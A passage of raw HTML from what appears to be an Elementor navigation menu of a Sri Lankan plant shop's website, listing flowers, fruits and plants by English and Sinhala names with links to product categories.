				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
